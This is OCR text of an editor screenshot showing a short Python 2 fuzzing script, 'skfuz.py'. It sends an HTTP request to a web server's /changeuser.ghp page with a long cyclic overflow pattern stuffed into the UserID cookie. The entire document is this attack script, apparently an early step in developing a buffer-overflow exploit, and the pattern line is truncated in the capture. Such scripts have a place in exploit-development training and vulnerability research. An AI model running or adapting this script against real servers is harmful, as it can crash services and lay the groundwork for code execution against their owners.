 Open
skfuz.py
~/
Save
1 #!/usr/bin/python
2
3 import sys, socket, struct
4
5 if len(sys.argv) <= 1:
6 print "Usage: python skfuz.py [host] [port]"
7 exit()
8
9 host = sys.argv[1]
10 port = int(sys.argv[2])
11
12 buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3A
13 httpreq = (
14 "GET /changeuser.ghp HTTP/1.1\r\n"
15 "User-Agent: Mozilla/4.0\r\n"
16 "Host:"+host+":"+str(port)+"\r\n"
17 "Accept:text/html,application/xhtml+xml,application/xml;q=0.9.*/*;q=0.8\r\n"
18 "Accept-Language: en-us\r\n"
19 "Accept-Encoding: gzip, deflate\r\n"
20 "Referer: http://"+host+"/\r\n"
21 "Cookie: SESSIONID=6771; UserID="+buffer+"; PassWD=;\r\n"
22 "Connection: Keep-Alive\r\n\r\n"
23 )
24
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 s.connect((host,port))
27 s.send(httpreq)
28 s.close()
29
30
Python 2 Tab Width: 8 Ln 29, Col 1 INS